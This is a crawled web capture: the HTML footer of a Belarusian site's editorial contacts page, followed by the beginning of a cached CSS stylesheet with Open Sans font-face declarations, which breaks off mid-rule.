</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bestbelarus.by/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1754987160447357
body_size: 78480
content:


/* Start:/local/templates/dev-template-custom/css/fonts.googleapis.css?171041598267338*/
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
